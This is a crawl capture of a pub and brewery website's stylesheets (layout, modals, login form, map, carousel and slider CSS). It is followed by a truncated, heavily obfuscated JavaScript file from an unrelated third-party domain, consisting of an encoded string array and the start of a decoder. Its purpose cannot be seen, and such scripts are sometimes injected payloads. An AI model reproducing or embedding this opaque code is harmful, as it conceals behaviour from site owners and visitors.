.social-links{width:100%;float:left;position:relative;margin:20px 0 50px 0}@media screen and (min-width:990px){.internal footer.primary-footer .social-links{margin-top:20px}}.home footer.primary-footer .social-links{width:auto;float:right;position:relative;margin-top:30px}@media screen and (min-width:768px){.home footer.primary-footer .social-links{margin-top:180px}}.internal footer.primary-footer .social-links p{color:#fff;display:inline-block;float:left}.home footer.primary-footer .social-links p{color:#8a918d;display:inline-block;float:left}@media screen and (max-width:991px){footer.primary-footer .social-links p{display:block;width:100%;text-align:left}}footer.primary-footer .social-links ul{float:left;display:inline-block}@media screen and (max-width:991px){footer.primary-footer .social-links ul li{margin-left:0;margin-right:30px}}footer.primary-footer .social-links ul li a.social-link{display:block;width:30px;height:30px}.internal footer.primary-footer .social-links ul li a.social-link.facebook{background-image:url(/img/icons/icon-social-facebook-white.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.internal footer.primary-footer .social-links ul li a.social-link.twitter{background-image:url(/img/icons/icon-social-twitter-white.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.internal footer.primary-footer .social-links ul li a.social-link.instagram{background-image:url(/img/icons/icon-social-instagram-white.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.internal footer.primary-footer .social-links ul li a.social-link.googleplus,footer.primary-footer .social-links ul li a.social-link.google-plus{background-image:url(/img/icons/icon-social-googleplus-white.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.home footer.primary-footer .social-links ul li a.social-link.facebook{background-image:url(/img/icons/icon-social-facebook.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.home footer.primary-footer .social-links ul li a.social-link.twitter{background-image:url(/img/icons/icon-social-twitter.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.home footer.primary-footer .social-links ul li a.social-link.instagram{background-image:url(/img/icons/icon-social-instagram.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.home footer.primary-footer .social-links ul li a.social-link.googleplus,footer.primary-footer .social-links ul li a.social-link.google-plus{background-image:url(/img/icons/icon-social-googleplus.svg);background-position:top center;background-repeat:no-repeat;background-size:30px 30px;background-position:center center}.twitter-widget{width:100%;float:left;color:#fff;padding-right:30px}.twitter-widget h2{color:#fff}.twitter-widget h2 i{float:right}.tripadvisor-widget{width:100%;float:left;text-align:center;background:url("/img/logos/trip-advisor-logo-watermark.png");background-repeat:no-repeat;background-position:center center;background-size:contain}.tripadvisor-widget img.logo{width:148px;margin:0 auto;display:block;margin-bottom:20px}.tripadvisor-widget p{color:#fff}.signoff{background:#8a918d;padding:1rem 2rem;display:block;overflow:hidden}.signoff p.copyright{margin:0;float:left;font-size:12px;color:#fff}.signoff p.copyright a:active{color:#fff;outline:none;text-decoration:none}.signoff p.copyright a:visited{color:#fff;outline:none;text-decoration:none}.signoff p.copyright a:focus{color:#fff;outline:none;text-decoration:none}.signoff p.copyright a:hover{color:#fff;outline:none;text-decoration:none}.signoff p.copyright a{color:#fff;outline:none;text-decoration:none;font-size:12px}.signoff ul.footer-nav{padding:10px 0 0 0;margin:0;float:right;font-size:12px;color:#fff;list-style:none}@media screen and (max-width:991px){.signoff ul.footer-nav{float:none;text-align:center}}.signoff ul.footer-nav li{display:inline;padding-right:10px;padding-left:10px;position:relative;float:left}.signoff ul.footer-nav li:before{content:"";display:block;width:1px;height:70%;background:#fff;position:absolute;top:2px;left:0}.signoff ul.footer-nav li a:focus{color:#fff;text-decoration:none}.signoff ul.footer-nav li a:active{color:#fff;text-decoration:none}.signoff ul.footer-nav li a:visited{color:#fff;text-decoration:none}.signoff ul.footer-nav li a:hover{color:#fff;text-decoration:none}.signoff ul.footer-nav li a{font-size:14px;color:#fff;text-decoration:none;outline:none}.signoff ul.footer-nav li:first-child:before{display:none}@media screen and (max-width:991px){.signoff p.copyright{float:none;text-align:center}}@media screen and (max-width:991px){.signoff ul.footer-nav li{display:inline-block;float:none}}.opening-modal{position:fixed;width:100vw;height:1000vh;background:rgba(0,0,0,.75);display:none;top:0;left:0;z-index:9}.opening-modal.active{display:block}.opening-modal.active .content-within{width:90%;max-width:680px;background-position:top center;background-repeat:no-repeat;background-color:#8a918d;margin:100px auto;padding:3rem 2rem 2rem 2rem;text-align:center}.opening-modal.active .content-within h1{color:#fff;font-size:22px}.opening-modal.active .content-within p{color:#fff;font-size:16px;text-align:center}.opening-modal.active .content-within .content-icon{width:44px;height:44px;display:block;margin:0 auto}.opening-modal.active .content-within.update{position:relative}.opening-modal.active .content-within.update .content-icon{background-position:left top;background-size:88px}.opening-modal.active .content-within.update .progress-bar-wrap{width:100%;height:5px;position:absolute;top:0;left:0}.opening-modal.active .content-within.update .progress-bar-wrap .inner-pb{animation:all 10s ease-in-out;position:absolute;top:0;height:5px;left:0;width:50%;background:#fff}.login-window{display:none}.login-modal{padding:2rem;background:#fff;max-width:450px;margin:0 auto;z-index:12;position:fixed;margin-top:2rem;width:100%;top:0;left:50%;transform:translateX(-50%)}.login-modal h5{color:#8a918d;font-family:"aller_lightregular",sans-serif;font-weight:200;font-size:32px;font-size:2rem;text-align:center;margin-bottom:2rem}.login-modal input[type="text"]{padding:.5rem;width:100%;position:relative;border-top:0;border-left:0;border-color:#cacaca;border-width:1px;border-right:0;color:#000;outline:0;margin:.5rem auto}.login-modal .error{color:#8a918d;font-weight:600;font-size:12px;font-size:.75rem;text-align:center;margin-top:1rem}.login-modal input[type="submit"]{background:#8a918d;color:#fff;border:0;padding:.5rem 2rem;margin:1rem auto 0;font-weight:600;outline:0;display:block;text-transform:uppercase;font-size:16px;font-size:1rem}.login-modal p.forgot-password{color:#3c4243;text-align:center;margin:1rem 0 0 0;font-size:14px;font-size:.875rem}@media(min-width:768px){.login-modal{position:fixed;margin:auto;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}}.video-modal{position:absolute;z-index:3;width:100%;height:100%;display:none;background:rgba(0,0,0,.75)}.video-modal iframe{margin-top:5rem;height:calc(100% - 15rem)}.text-modal{position:absolute;z-index:3;width:100%;background-repeat:no-repeat;background-position:center top;background-color:rgba(0,0,0,.75);display:none}.text-modal .inner-content{height:auto;margin-top:7rem;width:100%;background:#fff;padding:2rem}.text-modal .inner-content p{color:#3c4243;font-family:"aller_lightregular",sans-serif;line-height:24px;font-size:16px;font-size:1rem}.close-modal,.close-login{position:fixed;top:0;right:2rem;width:44px;height:44px;background-size:100%;display:block;cursor:pointer;opacity:1;z-index:19}.close-login{top:2rem}.rte p strong{font-weight:bold}.rte img{max-width:100%;height:auto}.promo{background:#f4f3ee;width:100%;overflow:hidden;position:relative;height:auto;display:block;text-align:center}.promo .features-listings{width:100%;overflow:hidden;margin-top:6%}.promo h2{font-size:2.3rem;color:#8a918d}.promo .promo--item{text-align:center;width:100%}@media screen and (max-width:991px){.promo .promo--item{margin-bottom:30px}}.promo .promo--item .promo-feature{font-family:'Pacifico';position:relative;display:inline-block;overflow:hidden;width:100%;color:#fff;font-size:16px;text-align:left}.promo .promo--item .promo-feature:before{position:absolute;content:"";display:block;top:0;right:0;bottom:0;left:0;background:#8a918d;z-index:0;opacity:.8}.promo .promo--item .promo-feature h2.promo-feature-title{font-family:'Pacifico',cursive;font-size:2.2em;padding:0;margin:0;color:#fff;font-weight:400;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;width:60%}@media screen and (max-width:1199px){.promo .promo--item .promo-feature h2.promo-feature-title{width:90%}}.promo .promo--item .promo-feature img{max-width:100%}.promo .promo--item .promo-feature figcaption{display:block;opacity:0;position:absolute;z-index:1;text-align:left;transition:all .5s ease;top:10px;right:10px;bottom:10px;left:10px;background:#8a918d;padding:15px;padding-bottom:50px}@media screen and (max-width:991px){.promo .promo--item .promo-feature figcaption span{display:block;width:100%;padding:10px;position:absolute;text-align:center;top:50%;left:50%;transform:translate(-50%,-50%)}.promo .promo--item .promo-feature figcaption span a.btn-primary{position:relative;bottom:auto;margin-top:10px}}.promo .promo--item .promo-feature figcaption h2{padding:0;margin:0 0 10px 0;transform:translate(0%,0%);color:#fff;font-size:1.6em;line-height:1.4em}@media screen and (min-width:991px) and (max-width:1199px){.promo .promo--item .promo-feature figcaption h2{font-size:1.2em;margin-bottom:5px}}.promo .promo--item .promo-feature figcaption h3{color:#fff;padding:0;margin:0 0 5px 0;font-size:.9em;line-height:1.2em}@media screen and (min-width:991px) and (max-width:1199px){.promo .promo--item .promo-feature figcaption h3{font-size:.7em}}.promo .promo--item .promo-feature figcaption p{padding:0;margin:0 0 10px 0;font-size:.9em;line-height:1.2em}@media screen and (min-width:991px) and (max-width:1199px){.promo .promo--item .promo-feature figcaption p{font-size:.7em}}.promo .promo--item .promo-feature figcaption a.btn-primary{border:1px solid transparent;position:absolute;bottom:10px}.promo .promo--item .promo-feature figcaption a.btn-primary:hover{border:1px solid #fff}.promo .promo--item .promo-feature:hover figcaption{opacity:1}@media screen and (max-width:400px){.promo .promo--item .promo-feature figcaption h2{font-size:1.2em}.promo .promo--item .promo-feature figcaption h3,.promo .promo--item .promo-feature figcaption p{display:none}.promo .promo--item .promo-feature figcaption span a.btn-primary{margin-top:0}}.primary-contact{width:100%;overflow:hidden;position:relative;height:auto;display:block}.primary-contact .map-wrapper{height:560px;width:100%;max-height:800px;position:relative;float:left}.primary-contact .map-wrapper #map{height:100%;width:100%}.primary-contact .contact-form{background:#c4c8ad;width:50%;overflow:hidden;position:relative;height:100%;display:block}.primary-contact .contact-form .form-wrapper{height:560px;width:100%;display:flex}@media screen and (max-width:991px){.primary-contact .contact-form{width:100%;position:relative}.primary-contact .contact-form form{position:relative;width:100%}}.primary-contact .full-width-form{width:100%;background:#c5d5cb}.primary-contact .key{background:#8a918d;width:100%;overflow:hidden;position:relative;padding:1rem;display:block;color:#fff}.primary-contact .key ul.key-icons{float:left;list-style:none;margin:0}.primary-contact .key ul.key-icons li{display:inline;margin:0 1rem 0 0}.primary-contact .key ul.key-icons li img.nav-icon{margin:0 1rem 0 0}.primary-contact .key .text{float:right;margin:0}.primary-contact .key .text a{color:#fff}.primary-contact .key .text a.hover{text-decoration:underline}.primary-contact .img-wrap{width:100%;overflow:hidden}.primary-contact .restricted-height{height:50vh}.primary-contact .restricted-height .form-wrapper{height:100%}.pub-contact{width:100%;overflow:hidden}.pub-contact .contact-img{float:left;width:50%;height:560px;overflow:hidden;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;background-position:center center !important}.pub-contact .contact-form{float:left;width:50%;height:560px;overflow:hidden}@media screen and (max-width:991px){.pub-contact .contact-img{width:100%;height:300px}.pub-contact .contact-form{width:100%;height:auto}}@media screen and (max-width:991px){.primary-contact{height:auto;max-height:inherit}.primary-contact .primary-contact .map-wrapper{height:50vh}.primary-contact .contact-form .form-wrapper{height:auto;padding:30px}}.map-wrapper .gm-style div{border:none !important}.map-wrapper .gm-style-iw{background-color:#fff !important;top:0 !important;left:0 !important;width:100% !important;height:160px !important;padding:20px !important;display:block !important;position:relative !important;overflow:visible !important}.map-wrapper .gm-style-iw .content{max-height:auto;min-width:200px;padding-bottom:20px}.map-wrapper .gm-style-iw .content .body-content{padding-bottom:10px}.map-wrapper .gm-style-iw .content h2{font-size:1.1em;padding:0;margin:0 0 10px 0;color:#9fa8a3}.map-wrapper .gm-style-iw .content p{color:#9fa8a3;font-size:1.1em}.map-wrapper .gm-style-iw .content a:focus{color:#9fa8a3;outline:none;text-decoration:none}.map-wrapper .gm-style-iw .content a:visited{color:#9fa8a3;outline:none;text-decoration:none}.map-wrapper .gm-style-iw .content a:active{color:#9fa8a3;outline:none;text-decoration:none}.map-wrapper .gm-style-iw .content a:hover{color:#9fa8a3;outline:none;text-decoration:none}.map-wrapper .gm-style-iw .content a{color:#9fa8a3;font-size:1.1em}.map-wrapper .gm-style-iw .content .links{display:block;width:100%}.map-key{width:100%;overflow:hidden;height:80px;background:#8a918d}.map-key .cta-bar-list{display:block;padding:0;margin:0;list-style:none;height:80px;overflow:hidden;width:100%}.map-key .cta-bar-list .cta-bar-list-tab{float:left;height:100%;color:#fff;display:block;color:#fff;text-align:center;width:33.333%}.map-key .cta-bar-list .cta-bar-list-tab span{display:inline-block;width:auto;position:relative;margin-top:29px;margin-left:50px;font-size:1em;color:#fff}.map-key .cta-bar-list .cta-bar-list-tab span i{display:inline-block;width:40px;height:40px;position:absolute;top:-7px;left:-50px}.map-key .cta-bar-list .cta-bar-list-tab span i.accomodation{background:url("/img/icons/accom-nav-icon.svg");background-repeat:no-repeat;background-size:100%;background-position:center center}.map-key .cta-bar-list .cta-bar-list-tab span i.gastro{background:url("/img/icons/gastro-nav-icon.svg");background-repeat:no-repeat;background-size:100%;background-position:center center}.map-key .cta-bar-list .cta-bar-list-tab span i.brewhouse{background:url("/img/icons/brew-nav-icon.svg");background-repeat:no-repeat;background-size:82%;background-position:center center}.contact-text{width:100%;overflow:hidden;height:80px;background:#8a918d;padding-right:30px;padding-top:29px}.contact-text p{color:#fff;text-decoration:none;display:inline-block;float:right}.contact-text a{color:#fff;text-decoration:none;outline:none;transition:all .3s ease}.contact-text a:active{color:#fff;text-decoration:none;outline:none}.contact-text a:visited{color:#fff;text-decoration:none;outline:none}.contact-text a:hover{color:#c4c8ad;text-decoration:none;outline:none}@media screen and (max-width:767px){.contact-text{padding-top:32px;padding-right:0;text-align:center}.contact-text p{margin-bottom:0;margin:0;float:none}}@media screen and (max-width:1299px){.map-key .cta-bar-list .cta-bar-list-tab span{position:relative;padding:45px 0 0 0;margin:0;width:100%;text-align:center;display:block;color:#fff}.map-key .cta-bar-list .cta-bar-list-tab span i{width:30px;height:36px;left:50%;top:10px;margin-left:-15px;position:absolute;display:block}}.search-wrapper{background:none}.search-wrapper input{width:100%;font-size:16px;padding:10px 20px 10px 20px;border:1px solid #8a918d;margin-bottom:12px;color:#8a918d;border-radius:0}.filter-search{list-style-type:none;padding:0;margin:0}.search-wrapper ul.search-list{padding:0;margin:0;list-style:none;position:relative;top:-11px;opacity:0;z-index:-9999;transition:all .4s ease}.search-wrapper ul.search-list.open-list{z-index:0;opacity:1;height:200px;overflow:scroll}.search-wrapper li a{border:1px solid #8a918d;margin-top:-1px;background-color:#9faaa4;padding:12px;text-decoration:none;font-size:13px;color:#fff;display:block;transition:all .3s ease}.search-wrapper li a span{display:block;margin-top:5px}.search-wrapper li a:hover:not(.header){background-color:#8a918d}.search-wrapper :-moz-placeholder{opacity:1;color:#8a918d;font-size:.8em}.search-wrapper ::-moz-placeholder{opacity:1;color:#8a918d;font-size:.8em}.search-wrapper :-ms-input-p laceholder{opacity:1;color:#8a918d;font-size:.8em}.search-wrapper ::-webkit-input-placeholder{opacity:1;color:#8a918d;font-size:.8em}#map address{color:#333}header.internal-hd .internal-hd-content{bottom:2rem;left:2rem;width:80%;max-width:380px}header.internal-hd .internal-hd-content h1{font-size:1.5em;padding:10px}header.internal-hd .internal-hd-content p{display:none}@media screen and (min-width:768px){header.internal-hd .internal-hd-content{bottom:3rem;left:3rem;width:100%;max-width:650px}header.internal-hd .internal-hd-content p{display:block;font-size:15px}header.internal-hd .internal-hd-content h1{font-size:2em;padding:10px}}@media screen and (min-width:1024px){header.internal-hd .internal-hd-content{width:80%;max-width:800px;bottom:45px;left:2.5rem}}@media screen and (min-width:1200px){header.internal-hd .internal-hd-content{width:60%;max-width:700px;left:60px;bottom:40px}header.internal-hd .internal-hd-content h1{font-size:2.4em;padding:16px}header.internal-hd .internal-hd-content p{font-size:16px}}@media screen and (min-width:601px){header .carousel-control{display:block}}.cookie-alert{width:100%;background-color:#000;border-bottom:1px solid #000;color:#fff;display:block;padding:10px 0 10px 0;overflow:hidden;z-index:99999999}.cookie-alert.positioned{position:absolute;top:0;left:0;display:block;visibility:hidden}.cookie-alert.positioned.display{visibility:visible}.cookie-alert .inner{max-width:960px;margin:0 auto;width:90%}.cookie-alert .inner:after,.cookie-alert .inner:before,.cookie-alert .alert-message:after,.cookie-alert .alert-message:before{content:" ";display:table}.cookie-alert .inner:after,.cookie-alert .alert-message:after{clear:both}.cookie-alert .alert-message{float:none;padding-left:0}.cookie-alert .dismiss{margin:10px 0}.cookie-alert .dismiss:hover{cursor:pointer}.cookie-alert .button-sm{padding:0;text-decoration:none;background:#c12c2d;padding:10px 15px;border-radius:3px;margin:10px 0;clear:both}.cookie-alert h3,.cookie-alert p{float:left}.cookie-alert h3{color:#fff;font-size:.95em;margin-right:.2em;margin-bottom:0;padding-right:1em}.cookie-alert a{text-decoration:underline;color:#fff;font-weight:bold}.cookie-alert p{font-size:14px;color:#fff;padding-top:0;line-height:21px}#footerlink ul{color:#fff !important}


--- FILE ---
content_type: text/css
request_url: https://www.dorbiere.co.uk/content/carousel.css
body_size: 631
content:
.carousel-caption{top:22%}@media screen and (min-width:600px){.carousel-caption{display:block;z-index:10;text-align:center;width:100%;margin:0 auto;position:absolute;max-width:700px;top:52%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);bottom:auto;padding:0 10px}}@media screen and (max-width:991px){.carousel-caption p{display:none}}.carousel-inner{height:300px}.carousel-inner>.item{height:300px}.carousel-inner>.item>img{display:block;width:100%;height:300px}@media screen and (min-width:1024px){.carousel-inner{height:600px}.carousel-inner>.item{height:600px}.carousel-inner>.item>img{height:600px}}


--- FILE ---
content_type: text/css
request_url: https://www.dorbiere.co.uk/content/flexslider.css
body_size: 4215
content:
.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 20px 0;background:#fff;position:relative;zoom:1}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{text-decoration:none;display:block;width:20px;height:30px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-indent:-9999px}.flex-direction-nav a:before{font-size:40px;display:inline-block;background:#fff}.flex-direction-nav .flex-prev{left:30px;background:url("../img/icons/icon-chevron-prev.svg");background-position:center center;background-repeat:no-repeat}.flex-direction-nav .flex-next{right:30px;background:url("../img/icons/icon-chevron-next.svg");background-position:center center;background-repeat:no-repeat}.flexslider:hover .flex-direction-nav .flex-prev{opacity:1;left:30px}.flexslider:hover .flex-direction-nav .flex-next{opacity:1;right:30px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block}.flex-pauseplay a:hover{opacity:1}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}#carousel.flexslider{padding-left:30px;margin-bottom:0;background-color:transparent}#carousel.flexslider ul li{max-width:80px!important;min-height:80px!important;transition:all .3s ease}#carousel.flexslider ul li img{width:100%!important}#carousel.flexslider ul li:hover{cursor:pointer;opacity:.8}#carousel.flexslider .flex-direction-nav{display:none}@media screen and (max-width:1269px){#carousel.flexslider{padding-left:0}#carousel.flexslider ul.slides{width:675px!important;margin:0 auto;overflow:hidden}#carousel.flexslider ul.slides li:last-child{margin-right:0!important}#carousel.flexslider ul.slides li:last-child img{margin-right:0!important}}@media screen and (max-width:1199px){#carousel.flexslider{display:none}.flexslider{margin-bottom:0}}@media screen and (max-width:767px){.jumbo-slider .slider-wrap{overflow:visible}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gerti.js
body_size: 54700
content:
var _0x5235413k=['WQZcLdxcNSkV','W44eWO1OCa','eCkBbmkuW7m','kvBcMCoJAW','cubVsSkOimkLW5JdRwqKWQtdUW','W4bGWQldU8os','W6iPWQP9FG','WOyJW5VcSSkyahZdUSocA8krqSky','W4hdQ8kUpmkU','lHBdLmobrG','WRZcNMZdOmki','WP/cHZNcOSkH','WQpdLbZdP2q','W4iYWPBcGCoH','lmkmW5a2qa','W6C8WQNcKCoV','WOOnW6PrvW','WRhcGwpdTbu','W4bWWQVdKCod','W4OQW4HoWPO','vmkcyCk9pW','dg3cJCopAa','W4afW71yWPa','W6e3WQi','W5BdG8o3W6mH','sr/dHmoTuG','WRu0vmobla','d8oWW5FdVZW','WQ7cPLNdSHu','ehpcQSo3oq','WQ0Yt8oZiW','WQpdJ8otfN0','W6JdRCkzf8k4','WOXZnGVdOa','W6ddNmkfh8k3','DmomW54sWQO','iw/cGSkfqG','WPmyWOicWP4','awFcJComtq','zIW6WQC','W5SPW5zVWRi','ur46hmoG','E8k0x8kega','EqCpgSox','W4DkWOZdHmob','WRJcQ8oSWPFcMq','WR8jW5HhEW','WPldOwhcTMe','WPiyFYRdUa','W5BdKmoPW6mL','WOe/FqJdHG','WPhcQCo4WRNcRG','W63dHMFdL2G','lNlcLSoUqq','W7y1BIhdPq','C8kSWOFcHCkn','WO7dSgBcHge','kSoWW5tdVXG','WQ0xW61GDq','umoNW57cR8kZ','WRxcLCogWO0','W73dOsZdImoP','e8oYp33cJG','c2/cHW','W6lcQIJdOmoT','WO7cJCoaWQBcPG','WOpcTgBdTI4','e1tcG8oyaG','WO1uW5GUWR8','F8kYqSkAfG','q8o7W6FcPCk4','beRcICoSza','xYJdGSoqvq','f0dcLmoSDa','W6NdQutdLw8','W4RcRxLDDa','x33cIhHI','amkSW44qWOG','W7nuWR/dKmo9','zcCtWRee','sCk9WPxcL8kU','WQFdNYRdV8oZ','WR03W4TWtG','WQVcJ2NdV8kY','WOVcOCoeWRBcNa','W4GXWQRdRhe','p8kSlSkY','qsZcU8kLua','W5RdJwtdTNC','WQxdPe7cQxa','nGxdLmo4AW','b3tcJ8ojwW','WPCMCIpdTa','p8oXaCk9W6G','WQKuBCosjq','WQ4LW71wEq','W7NdG8kMfSk3','W4CRWPL7DG','WPVdTxhcT1y','lmoBW6NdTbe','j8kSm8kHW7y','CSk/smkRjG','W5FdLSo2W6uJ','WOWNW4LIva','W7RdO27dUs0','W7GbWQRcLCoY','W4pdKCoEW4ad','WQ3dMmoJf1O','WQRcUhtdPCkf','WRldNNNcP3O','xmoRW5RcNmke','WRRcVrNcINPdxXlcUJJdMa','iCobbNFcQW','W7mOr3NdRa','W4RdPHhdKmoI','smouW6KZWQK','WP8YW79YDq','Amo7WQSVW7G','W7OXWQlcTW','smoHW6ixWR4','WPpcG8oKWP/cQW','W7RdHGddNCoE','WRFdJetcSwC','kSotW5pdTWO','i8o/fudcNG','W40fWOzoCa','W7/dR1tdJ2u','awxcSmoita','pSoCamoHWQe','W7VdI1JdGGC','y8o5WQ8vW4C','WQqrCCoroW','WQVcOmoIWRFcVW','W6lcLLPz','WPTcpbZdKa','WOu6FmoMoW','W6RdP3xdMca','oxhcJ8oWDq','mmkjzmkVfW','l3tcUCoUDG','W7VdOstdKmol','FZ0ym8oS','AtJdTCku','prz2Da','mtpdGCocBa','cdNdT8o2xW','WRZcM8o3WPNcUq','g3FcHmoFmW','WRFcKHRcQCkW','W5JcKgn0CG','W5qcWRbuDW','WQRdS0RcN0C','W7BcK1TrCW','WPJcLthcOSkm','W7xdQ8kx','W6ZdSMZcO0W','WPrtW5GDmJD1lColsZDs','WQhcSv7dPru','yCkhESkKW5/cPSolWPRdMhyD','WR3cS33dGCkU','W4hcQennDq','W4JdSCkPaSkz','ea11FGe','W4OhWPFdSL4','wXG/c8oB','W5ivWOPACa','W6JdT8k/W6JdMgKoWP7cGe9VFmkh','fMJcNSoOCW','omoSdmkUW6e','wCocW4NcNSkD','sJZdICoqCW','W4NdNSomdKy','W50rWPRdOge','W79QWOvxW4O','euFcQ8oCDG','ESo+B8kAWQW','WR/cUwBdOGztAsK','w8kGWPjFW6W','pmknWRpcJYu','mhhcRSokBa','WQZcK2VdRCkb','wwhcQfbz','ECk9vCkEjG','wchdGSo5va','W5uHWQFdJe0','WP/cVCoiWRRcPG','W6RdRdxdJSoP','EdqmvSoj','aCouW6xdJZO','WOi0W4LS','ehxcRSo7oa','omkxW64gWOdcOfVcTa','EHT8vYq','WQZcUhFdVq','WQiwCmoNjq','hSkim8kIW7u','WQ7cQSo6WQq','WPKRW6XHDW','amogW6VdKG4','WQW1xmoXcq','W5/cP1Dlza','WOzsEay','B8omW4uTWO8','W4tdKSk7lmkA','W7RcSKj9Ba','WOZdJ8kZW5rK','W6ymW6D+WOO','WPG1W7zYsW','WPm8W4yBxW','ms5hm8k6','lgJcKCoexW','m8o9bCkoW58','W7L0WR7dMmof','zqqGBgu','WQRcMb/cQCkx','W57dJSkWh8kr','W49+WPddHCo4','WQ3cOv3dSai','zKOMiMZcSCoDW4RdNCoXWRni','W5r7WOVdS8oR','gLJcSSo3oG','ebtdV8o6wq','W4C4WRJdL2y','WPnPWPv2WR4','rSoHW5VcUmkw','WO/cOGxcHSkl','W4yMWRRdHfO','rSooW74oWRy','WPlcJxJdMWy','kXhdImooBa','gSoCdCo/WRW','WOJdU0JcOu8','WOddPhpcOhS','DwdcRwbS','WRNcLbpcMCk3','l8kwW7yuAq','WP46W7v8DG','W4OQWQvnzq','W57dI0ldNZ0','W7ddUWhcRvxcQY7cMfFdLXa/tq','cu7cTSoFFa','W7mHWRbDxq','WQChW5fjuW','gXJdTCoh','phTUW7fXf8oYuCoUWPRdHmko','W69+WRldMCoz','k8oRyCkxWOO','WQWqECoxiG','pCkDFZtdJW','W4BdNdFdICop','W59wWQJdJmoE','s8k9WPdcS8kP','WRatvZJdRq','eSoYmhNcHG','pSoexCkxWRW','W6CbW6PJWPa','WQRdISo3lKe','D8oUWQKHW7G','WR7cR2VdPmkN','W7efW7rFWRS','ACkfWQ5kW7u','W6ldOCkxoCk7','W6S4WQFdKLe','WRRcTblcGmkd','W6SkWRj4FG','W6NdQJhcUmouaSodewxdM1q','mwZcK8ormG','mCkEW64Tsq','aCoBdNFcJG','nSkRW409CG','WPlcT17dMmkE','o8oUW7xdJtG','WRu7tspdTG','WP7dRqBcO1K','WPKUW65wBq','wSktWPfnW5u','d8o3fvNcGW','W6FdR0ldNd4','W4uXW4jiWPy','W5ddLaZdPMe','WQNcQwFdSCkp','aSkfmmkjW4u','fKJcM8oBCa','dN7cMCoduW','fMZcRSoLya','W7pcL1vmqG','p8o/WPrYW70','qCoMW5hcTSkd','q07cNvvG','wCoQWOWHW4u','EsldMmoUqa','W5ddVSoCW7WM','E8oCW4SfWOm','nmkBW70ntG','WRpcOmocWRtcTG','WP7cNSoWWO3cTG','nCo2k8kRW7e','W5/dGeVdG1S','W5anWQbLva','wSkQA8kGnW','WRdcVhBdISkl','W4JcJ1j5sG','WQOCFCo1pa','FZ04WRSJ','t8oUWQlcSmk/','WQlcVCoHWOpcPW','W5RdP8k1nCkT','kKdcK8o8Ca','WODaW43cLIFcLG/cI8k/A04','W6pdTCkpm8kQ','m8oRW7pdJG0','W5tcPZpdSspdSJPuWPunW68r','d8k5emkQW6C','WRZdIc3dRgK','W7NcKvbBEq','W7tcUSoIWPhcVG','fd9ukCkA','W6NcLL1wBW','x8kVsSkRha','b3lcU8o5xa','jhBcHConxG','hW7cQ8oxyG','WOtdP8osWO7dJa','d1xcISoEua','xCobWRmHW5G','DwJcG1bF','W6qOWQn8Ba','kmkhmSkOW4K','WQRcHNxdMbC','WOL2W5SFWRO','W5uJWQHrFa','dCoyW6hdVa0','tfZcN0bq','WOqJW5VcTmkDbaJdNmowDSkhBG','rmo/W5hcMSkJ','WPjqW5KCmtfxc8oKsYvB','x8oQW5hcUSke','a8oIamk9WQ4','ymofW4xcV8kF','WOxdLCoraq','fJBdV8omya','cmouevBcLq','daLdxHO','W7hdQSo2W4Gi'];function _0x5235413l(a,b){a=a-0x16d;var 